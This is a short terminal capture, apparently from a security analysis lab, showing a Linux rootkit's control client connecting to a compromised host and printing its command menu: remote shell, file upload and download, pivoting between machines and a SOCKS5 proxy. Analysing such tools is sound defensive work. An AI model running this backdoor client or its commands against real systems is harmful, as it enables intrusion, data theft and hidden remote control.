 root@sandfly-attacker:~/tomcat20250414_rootkit_linux2345/work# ./tcat -H -P 22
Start Login Check......Connect OK
master pid: 1582, master port: 6941
Login Check OK
#CMD#> help
shell  -- start shell
upload <local path>|<remote path>
-- upload local file to remote file, only single file
download <remote path>|<local path>
-- download remote file to local file, only single file
nup, upload file, -h for more help
ndown, download file, -h for more help
trans, trans next machine, -h for more help
back   -- back to pre-machine
socks5 -o -p port, socks proxy, -h for more help
inc     -- echo connection info
exit   -- close & exit
#CMD#>